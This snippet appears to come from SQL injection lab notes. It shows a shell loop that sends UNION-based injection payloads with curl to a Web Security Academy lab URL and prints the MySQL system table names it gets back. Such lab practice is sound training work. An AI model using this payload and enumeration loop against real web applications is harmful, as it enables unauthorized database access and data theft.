 ❯ for i in $(seq 1 100); do echo "[+] Para el número $i: $(curl -s -X GET "https://0ab000b604a31cf48060264000250035.web-security-academy.net/filter?category=%27%20union%20select%20NULL
,table_name%20from%20information_schema.tables%20limit%20$i,1--%20-" | grep "<td>" | html2text)"; done
[+] Para el número 1: CHECK_CONSTRAINTS
[+] Para el número 2: COLLATIONS
[+] Para el número 3: COLLATION_CHARACTER_SET_APPLICABILITY
[+] Para el número 4: COLUMNS
[+] Para el número 5: COLUMNS_EXTENSIONS
[+] Para el número 6: COLUMN_STATISTICS
[+] Para el número 7: EVENTS
[+] Para el número 8: FILES
[+] Para el número 9: INNODB_DATAFILES
[+] Para el número 10: INNODB_FOREIGN
[+] Para el número 11: INNODB_FOREIGN_COLS
[+] Para el número 12: INNODB_FIELDS
[+] Para el número 13: INNODB_TABLESPACES_BRIEF
[+] Para el número 14: KEY_COLUMN_USAGE
[+] Para el número 15: KEYWORDS
[+] Para el número 16: PARAMETERS
[+] Para el número 17: PARTITIONS
[+] Para el número 18: REFERENTIAL_CONSTRAINTS
[+] Para el número 19: RESOURCE_GROUPS
[+] Para el número 20: ROUTINES
[+] Para el número 21: SCHEMATA
[+] Para el número 22: SCHEMATA_EXTENSIONS
[+] Para el número 23: ST_SPATIAL_REFERENCE_SYSTEMS
[+] Para el número 24: ST_UNITS_OF_MEASURE